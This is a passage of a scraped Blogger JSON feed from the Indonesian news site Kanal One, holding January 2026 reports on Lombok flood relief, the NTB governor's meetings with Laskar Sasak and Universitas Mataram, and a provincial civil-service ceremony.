category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/s960\/57115.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"959\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/w400-h400\/57115.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Gubernur Nusa Tenggara Barat, Lalu Muhamad Iqbal memerintahkan jajaran BPBD, Dinas Sosial, Baznas serta Dinas Kesehatan untuk bergerak cepat menangani dampak banjir yang melanda Kabupaten Lombok Barat dan Kabupaten Lombok Tengah pada Selasa malam (13\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Iqbal menekankan penanganan harus dilakukan secara cepat, tepat, dan terukur, dengan prioritas utama keselamatan masyarakat mengingat kondisi banjir yang belum surut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB juga memastikan pemenuhan kebutuhan dasar mendesak bagi warga terdampak, seperti terpal, matras, makanan siap saji, serta kebutuhan bayi dan anak.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EJuru Bicara Pemprov NTB, Dr. H. Ahsanul Khalik yang juga Kepala Dinas Kominfotik menyampaikan bahwa, berdasarkan laporan terbaru dari BPBD NTB, terdapat satu orang korban jiwa akibat banjir di Lombok Barat.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Korban meninggal dunia adalah seorang warga bernama Ibu NR,berusia 69 tahun, yang berasal dari Sekotong,\" tandasnya.\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003EDirinya menjelaskan, koordinasi intensif antara BPBD Provinsi NTB dengan BPBD Kabupaten Lombok Barat dan Lombok Tengah, termasuk pelaksanaan assessment langsung ke lokasi terdampak serta diseminasi informasi kebencanaan. Personel TRC-PB, unsur TNI\/Polri, aparatur desa\/kecamatan, serta masyarakat turut dilibatkan untuk memastikan respons lapangan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Gubernur meminta seluruh perangkat daerah terkait memastikan langkah-langkah darurat berjalan, serta semua upaya yang bisa dilakukan untuk meringankan beban warga terdampak segera dilaksanakan,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDi Lombok Barat, banjir terjadi di Kecamatan Sekotong, Desa Persiapan Pengantap, dengan dampak 570 KK atau 1.711 jiwa terdampak, dan kondisi banjir dilaporkan belum surut. Sementara di Lombok Tengah, banjir terjadi di Kecamatan Praya Barat Daya meliputi Desa Montong Ajang dan Desa Kabul, serta update lokasi terdampak bertambah di Kecamatan Praya Barat, Desa Selong Belanak.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan data sementara hingga pukul 23.00 WITA, di Desa Montong Ajang tercatat 50 KK terdampak dengan 50 unit rumah terendam, sedangkan di Desa Kabul terdapat 250 KK terdampak dengan 250 unit rumah terendam. Pendataan di Selong Belanak masih terus dilakukan oleh tim di lapangan.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kesehatan NTB, Hamzi Fikri memastikan kesiapan tim kesehatan beserta sarana prasarana penanganan darurat untuk mengantisipasi dampak kesehatan pascabanjir dan sampai saat ini, Kepala BPBD NTB, Sadimin juga terus melaporkan perkembangan terkini di lapangan, termasuk kondisi banjir yang belum surut dan kebutuhan mendesak warga.\u0026nbsp; Demikian pula Kepala Dinas Sosial NTB, Masyhuri bersama Baznas NTB terus melaporkan kesiapan dukungan logistik dan penyaluran bantuan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/929509167992313814\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-tangani.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/929509167992313814"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/929509167992313814"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-tangani.html","title":"Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/s72-w400-h400-c\/57115.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default?alt=json-in-script&callback=jQuery37108781271681108085_1768874650185&_=1768874650186
body_size: 35542
content:
// API callback
jQuery37108781271681108085_1768874650185({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-19T20:52:35.233+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2085"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5429757834027239358"},"published":{"$t":"2026-01-19T20:21:00.000+08:00"},"updated":{"$t":"2026-01-19T20:21:08.348+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Laskar Sasak Nyatakan Dukungan, Gubernur NTB Terima Simbol Kepercayaan Adat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU1fK10h0zHNOK18toIEE9NXoXeJ8koMM2HzsIqEQpwNDw_wxW0vc-Ck1Dw2vyC5Msmb0zqOHm-bGGKD07dcIOYZ-vuKCuNBMGPNQ9SGo2H4eF9YLBh3yW91QzpoE0-OjheHSe26gVzN-UirfPMmTg4SUuJikcvzZjj_upGRW6JzEvyA5mrIbWgnzo9wim\/s1280\/Tanpa%20Judul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU1fK10h0zHNOK18toIEE9NXoXeJ8koMM2HzsIqEQpwNDw_wxW0vc-Ck1Dw2vyC5Msmb0zqOHm-bGGKD07dcIOYZ-vuKCuNBMGPNQ9SGo2H4eF9YLBh3yW91QzpoE0-OjheHSe26gVzN-UirfPMmTg4SUuJikcvzZjj_upGRW6JzEvyA5mrIbWgnzo9wim\/w400-h268\/Tanpa%20Judul.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Gubernur NTB Lalu Muhamad Iqbal menerima dukungan dari ribuan massa dan tokoh masyarakat yang tergabung dalam Laskar Sasak di halaman Kantor Gubernur NTB, Senin (19\/1). Dukungan tersebut disampaikan sebagai bentuk komitmen masyarakat adat untuk mengawal program strategis Pemerintah Provinsi NTB dalam mewujudkan visi NTB Makmur dan Mendunia.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kesempatan tersebut, Laskar Sasak menganugerahkan Tongkat Komando “Pegat Male” kepada Gubernur NTB sebagai simbol kepercayaan, kehormatan, dan kesiapan masyarakat adat untuk bersinergi menjaga stabilitas serta kelancaran pembangunan daerah.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur menyampaikan apresiasi dan rasa terima kasih atas dukungan yang diberikan. Ia menilai penyampaian aspirasi Laskar Sasak dilakukan secara tertib, damai, dan menjunjung tinggi nilai-nilai budaya serta peradaban.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya bangga karena Laskar Sasak memberikan contoh bagaimana menyampaikan aspirasi dengan cara yang santun dan beradab. Ini mencerminkan kualitas budaya masyarakat NTB yang tinggi,” ujar Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur menegaskan bahwa persatuan seluruh elemen masyarakat merupakan kunci utama dalam menghadapi tantangan pembangunan ke depan. Ia mengajak semua komponen masyarakat, tanpa memandang latar belakang suku dan budaya, untuk bersama-sama mendukung agenda pembangunan daerah.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ini saatnya kita bersatu, bukan terpecah-belah. Sasak, Samawa, dan Mbojo harus bergandengan tangan. Pemerintah tidak bisa bekerja sendiri, seluruh pekerjaan rumah hanya bisa kita selesaikan dengan kebersamaan,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai daerah yang dikenal dengan julukan Pulau Seribu Masjid, Gubernur juga mengingatkan bahwa kritik merupakan bagian dari demokrasi, namun harus disampaikan secara etis dan berlandaskan nilai-nilai agama serta kearifan lokal.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kritik itu perlu dan konstruktif, tetapi harus disampaikan dengan cara yang baik. Apa yang ditunjukkan hari ini adalah teladan bagi kita semua,” pungkasnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5429757834027239358\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/laskar-sasak-nyatakan-dukungan-gubernur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5429757834027239358"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5429757834027239358"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/laskar-sasak-nyatakan-dukungan-gubernur.html","title":"Laskar Sasak Nyatakan Dukungan, Gubernur NTB Terima Simbol Kepercayaan Adat"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU1fK10h0zHNOK18toIEE9NXoXeJ8koMM2HzsIqEQpwNDw_wxW0vc-Ck1Dw2vyC5Msmb0zqOHm-bGGKD07dcIOYZ-vuKCuNBMGPNQ9SGo2H4eF9YLBh3yW91QzpoE0-OjheHSe26gVzN-UirfPMmTg4SUuJikcvzZjj_upGRW6JzEvyA5mrIbWgnzo9wim\/s72-w400-h268-c\/Tanpa%20Judul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3895552077995020075"},"published":{"$t":"2026-01-19T20:16:00.000+08:00"},"updated":{"$t":"2026-01-19T20:16:02.485+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Pemprov NTB dan Unram Perkuat Sinergi Program Desa Berdaya melalui Profesor Berdampak"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjztp8sUlfraAfR2LD9XgJmTgmL0f2yxBdP0Oy0mDCTK-FI1UjPlyQtCqLv0BHeeCz0Txk7BXZpzn10xc_FczV6HO_WrQGGeysKQZShOHmgst6rZfIXmq62UWw_oU_9EJbkMErszF2slx4OiOkMkmwev2Mam3iRbycv0yUi-3c8p6RShEVkiNJ-luYML42\/s1280\/Tanpa%20Judul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjztp8sUlfraAfR2LD9XgJmTgmL0f2yxBdP0Oy0mDCTK-FI1UjPlyQtCqLv0BHeeCz0Txk7BXZpzn10xc_FczV6HO_WrQGGeysKQZShOHmgst6rZfIXmq62UWw_oU_9EJbkMErszF2slx4OiOkMkmwev2Mam3iRbycv0yUi-3c8p6RShEVkiNJ-luYML42\/w400-h268\/Tanpa%20Judul.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Pemerintah Provinsi Nusa Tenggara Barat (NTB) bersama Universitas Mataram (Unram) memperkuat sinergi dan kolaborasi dalam mendukung keberhasilan Program Desa Berdaya melalui Program Profesor Berdampak yang diinisiasi oleh Universitas Mataram.\u003Cbr \/\u003E\u003Cbr \/\u003EProgram Profesor Berdampak merupakan inisiatif akademik Universitas Mataram yang mendorong para guru besar dan profesor untuk terlibat secara aktif dan berkelanjutan dalam kegiatan pengabdian serta pemberdayaan masyarakat desa.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB, Lalu Muhamad Iqbal, menyatakan dukungan penuh terhadap sinergi tersebut saat menerima audiensi Rektor Terpilih Universitas Mataram, Prof. Sukardi, di Ruang Kerja Gubernur NTB, Senin (19\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB yang akrab disapa Miq Iqbal mengapresiasi langkah Universitas Mataram sebagai perguruan tinggi pertama dan tertua di NTB dalam menghadirkan program yang berdampak langsung bagi masyarakat. Menurutnya, penguatan pembangunan desa akan lebih efektif apabila dilaksanakan melalui kolaborasi antara pemerintah daerah dan kalangan akademisi.\u003Cbr \/\u003E\u003Cbr \/\u003EProgram Profesor Berdampak yang menugaskan para guru besar untuk membina desa atau wilayah tertentu secara berkelanjutan dinilai sejalan dengan Program Desa Berdaya yang dijalankan Pemerintah Provinsi NTB, yang berfokus pada pengembangan potensi desa dan pengentasan kemiskinan ekstrem.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“Kami memiliki Program Desa Berdaya dan ini sangat memungkinkan untuk disinkronkan. Target akhirnya adalah desa-desa tersebut mampu keluar dari kemiskinan ekstrem,” tegas Gubernur.\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMiq Iqbal juga berharap keterlibatan mahasiswa, khususnya melalui program Kuliah Kerja Nyata (KKN), dapat memperkuat implementasi program tersebut. Menurutnya, mahasiswa akan memperoleh pembelajaran yang lebih komprehensif terkait perencanaan dan pelaksanaan pembangunan desa berbasis keilmuan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ini sangat baik bagi adik-adik mahasiswa KKN agar lebih objektif dan memahami logika pembangunan desa, karena mereka bekerja dalam tim dengan perencanaan yang jelas dan berbasis akademik,” jelasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai bentuk apresiasi, Gubernur NTB menyampaikan rencana pemberian sertifikat khusus bagi mahasiswa yang terlibat dalam kolaborasi Program Desa Berdaya dan Profesor Berdampak. Sertifikat tersebut diharapkan dapat menjadi nilai tambah dan portofolio bagi mahasiswa ketika memasuki dunia kerja.\u003Cbr \/\u003E\u003Cbr \/\u003E“Nanti akan kita terbitkan sertifikat tambahan bahwa mereka pernah terlibat langsung dalam proyek Desa Berdaya, sehingga memiliki rekam jejak dan pengalaman nyata,” ujar Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Rektor Terpilih Universitas Mataram, Prof. Sukardi, menjelaskan bahwa Program Profesor Berdampak merupakan wujud komitmen Universitas Mataram dalam mengimplementasikan Tri Dharma Perguruan Tinggi, khususnya pengabdian kepada masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Insyaallah, sinergi dan kolaborasi ini akan memberikan dampak nyata bagi pembangunan NTB, yang dimulai dari desa-desa yang berdaya,” ungkap pria kelahiran Lombok Timur tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3895552077995020075\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-dan-unram-perkuat-sinergi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3895552077995020075"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3895552077995020075"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-dan-unram-perkuat-sinergi.html","title":"Pemprov NTB dan Unram Perkuat Sinergi Program Desa Berdaya melalui Profesor Berdampak"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjztp8sUlfraAfR2LD9XgJmTgmL0f2yxBdP0Oy0mDCTK-FI1UjPlyQtCqLv0BHeeCz0Txk7BXZpzn10xc_FczV6HO_WrQGGeysKQZShOHmgst6rZfIXmq62UWw_oU_9EJbkMErszF2slx4OiOkMkmwev2Mam3iRbycv0yUi-3c8p6RShEVkiNJ-luYML42\/s72-w400-h268-c\/Tanpa%20Judul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7377439611930554000"},"published":{"$t":"2026-01-19T20:11:00.003+08:00"},"updated":{"$t":"2026-01-19T20:11:27.912+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Hari Kesadaran Nasional, Plh. Sekda NTB Tekankan Pentingnya Adaptasi OPD dalam Implementasi SOTK"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI7oRCl5gD_xRVZTdMzUqKN9RnIBC92-twDrC1LhU7DFm2Xb5Aeq8vCfrQT5xRvYGSFHQN6R4qojNXkfH7OpHLbO97GadxnmFu_oFQH8rNOAbxjBjC8anpyXHcAZAM6-xKp9QcowtTMMCSosGagEWONkMDzZzyDkbMMAmrgpzxWNeMYvsco_HdfqUgUr5t\/s1280\/Tanpa%20Judul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"944\" data-original-width=\"1280\" height=\"295\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI7oRCl5gD_xRVZTdMzUqKN9RnIBC92-twDrC1LhU7DFm2Xb5Aeq8vCfrQT5xRvYGSFHQN6R4qojNXkfH7OpHLbO97GadxnmFu_oFQH8rNOAbxjBjC8anpyXHcAZAM6-xKp9QcowtTMMCSosGagEWONkMDzZzyDkbMMAmrgpzxWNeMYvsco_HdfqUgUr5t\/w400-h295\/Tanpa%20Judul.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;KANAL ONE, MATARAM\u003C\/b\u003E – Gubernur Nusa Tenggara Barat, Dr. H. Lalu Muhamad Iqbal, yang diwakili oleh Pelaksana Harian (Plh.) Sekretaris Daerah Provinsi NTB, Lalu Moh. Faozal, memimpin Upacara Hari Kesadaran Nasional yang dilaksanakan di Lapangan Bumi Gora, Kantor Gubernur NTB, pada Senin (19\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam amanatnya, Plh. Sekda NTB menyampaikan sejumlah catatan penting yang perlu menjadi perhatian seluruh perangkat daerah di lingkungan Pemerintah Provinsi NTB. Salah satunya terkait dengan pemberlakuan Struktur Organisasi dan Tata Kerja (SOTK) yang akan mulai efektif pada 1 Januari. Ia mengimbau kepada seluruh aparatur sipil negara (ASN), khususnya yang berada pada organisasi perangkat daerah (OPD) yang mengalami penyesuaian SOTK, agar segera beradaptasi dengan lingkungan dan tugas kerja yang baru sebagai bagian dari proses organisasi pemerintahan.\u003Cbr \/\u003E\u003Cbr \/\u003EPlh. Sekda juga menyampaikan bahwa masih terdapat beberapa OPD yang fasilitas penunjangnya belum sepenuhnya lengkap. Pemerintah Provinsi NTB, lanjutnya, terus berupaya melengkapi sarana dan prasarana tersebut agar seluruh OPD dapat memberikan pelayanan publik secara optimal dan merata.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, Plh. Sekda NTB menyoroti kondisi kebencanaan yang terjadi di NTB dalam beberapa waktu terakhir. Pemerintah Provinsi NTB telah menyiapkan anggaran Belanja Tidak Terduga (BTT) sebesar Rp16 miliar untuk penanganan dampak bencana banjir dan angin puting beliung yang melanda lima kabupaten\/kota, yakni Kabupaten Bima, Dompu, Lombok Tengah, Lombok Barat, dan Lombok Timur.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“Ini merupakan bagian dari komitmen Pemerintah Provinsi NTB dalam memberikan standar pelayanan terbaik dalam penanggulangan bencana serta memastikan kehadiran pemerintah di setiap kondisi darurat yang terjadi di wilayah NTB,” tegasnya.\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EUpacara Kesadaran Nasional tersebut diakhiri dengan penyerahan tabungan masa tua kepada sejumlah ASN di lingkungan Pemerintah Provinsi NTB yang telah memasuki masa purna tugas, sebagai bentuk apresiasi atas pengabdian dan dedikasi selama menjalankan tugas sebagai abdi negara.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7377439611930554000\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/hari-kesadaran-nasional-plh-sekda-ntb.html#comment-form","title":"0 